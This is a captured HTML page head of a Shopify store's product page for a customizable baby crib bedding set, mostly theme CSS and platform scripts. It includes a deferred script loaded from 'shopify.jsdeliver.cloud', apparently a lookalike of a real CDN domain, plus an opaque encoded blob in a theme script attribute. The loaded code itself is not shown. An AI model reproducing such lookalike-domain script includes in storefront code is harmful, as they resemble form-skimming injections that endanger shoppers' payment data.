

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.corazondealgodon.com.mx/products/juego-de-cuna-espacio-samuel
body_size: 43257
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-espacio-samuel">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/secondary.js?v=176493633728047177611748987549" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_2-8.png?crop=center&height=32&v=1748988903&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Juego de cuna Espacio Samuel
 &ndash; Corazon De Algodon</title>

    
      <meta name="description" content="¡Agrega tu toque de mamá! Crea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!">
    

    

<meta property="og:site_name" content="Corazon De Algodon">
<meta property="og:url" content="https://www.corazondealgodon.com.mx/products/juego-de-cuna-espacio-samuel">
<meta property="og:title" content="Juego de cuna Espacio Samuel">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Agrega tu toque de mamá! Crea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!"><meta property="og:image" content="http://www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591">
  <meta property="og:image:secure_url" content="https://www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="2,070.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Juego de cuna Espacio Samuel">
<meta name="twitter:description" content="¡Agrega tu toque de mamá! Crea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0hiqklfqat2hm727151e5074hsdm6g">
<meta name="google-site-verification" content="mzT2-ezr3jDyJrCpuIpy0vaeHoeh4D_V7JMS0uZSvL8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59438334123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="52427c64e21235702435353d208ca779">
<meta id="in-context-paypal-metadata" data-shop-id="59438334123" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-espacio-samuel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"52427c64e21235702435353d208ca779","betas":["rich-media-storefront-analytics"],"domain":"www.corazondealgodon.com.mx","predictiveSearch":true,"shopId":59438334123,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corazon-de-algodon.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":144841539755,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.corazondealgodon.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//www.corazondealgodon.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/apps.synctrack.io\/cta-buttons\/cta-group-button.js?v=1749159807\u0026shop=corazon-de-algodon.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/yunmuqing\/SmBdBWwTCrjyN3AE@latest\/mbAt2ktK3Dmszf6K.js?shop=corazon-de-algodon.myshopify.com","https:\/\/omnisnippet1.com\/inShop\/Embed\/shopify.js?shop=corazon-de-algodon.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=corazon-de-algodon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59438334123,"offset":-21600,"reqid":"c2d48fa1-230f-4e4a-81a5-27d3b0ae9502-1768861246","pageurl":"www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel","u":"a56b15d92a14","p":"product","rtyp":"product","rid":7401018359979};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.corazondealgodon.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.corazondealgodon.com.mx/cdn/shop/t/8/compiled_assets/scripts.js?v=2190"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Urbanist-VariableFont_wght.ttf?v=1748988134');
          font-weight: 500;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Cormorant;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2") format("woff2"),
       url("//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.2886c5c58d0eba0663ec9f724d5eb310c99287bf.woff") format("woff");
}

        :root {
          --font-heading-family: Cormorant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 117, 109, 106;
        --color-shadow: 117, 109, 106;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 241;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 93, 131, 148;
        --color-base-accent-1: 93, 131, 148;
        --color-base-accent-2: 185, 206, 215;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f1;
        --gradient-base-accent-1: #5d8394;
        --gradient-base-accent-2: #b9ced7;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/base.css?v=167639992561378850271763510145" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.corazondealgodon.com.mx/cdn/fonts/cormorant/cormorant_n5.897f6a30ce53863d490505c0132c13f3a2107ba7.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821748987549"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `corazon-de-algodon.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-border-color":"#CACACA","--button-border-checked-color":"#000000","--button-border-disabled-color":"#000000","--button-background-color":"#FFFFFF","--button-background-checked-color":"#CACACA","--button-background-disabled-color":"#FFFFFF","--button-font-color":"#9AC4C4","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#CCCCCC","--button-margin-u-d":"4","--button-margin-l-r":"4","--button-padding-u-d":"8","--button-padding-l-r":"16","--button-font-size":"14","--button-line-height":"20","--button-border-radius":"0"},"radio":{"--radio-border-color":"#FFFFFF","--radio-border-checked-color":"#BBD8E1","--radio-border-disabled-color":"#FDFDFF","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#BBD7D5","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-border-color":"#756D6A","--input-border-checked-color":"#756D6A","--input-background-color":"#FBFAFA","--input-background-checked-color":"#FFFFFF","--input-font-color":"#756D6A","--input-font-checked-color":"#756D6A","--input-padding-u-d":"9","--input-padding-l-r":"16","--input-width":"100","--input-max-width":"400","--input-font-size":"14","--input-border-radius":"0"},"select":{"--select-border-color":"#9AC4C4","--select-border-checked-color":"#9AC4C4","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#FFFFFF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5D8394","--img-border-disabled-color":"#5D8394","--img-width":"50","--img-height":"50","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#756D6A","--global-help-color":"#756D6A","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-e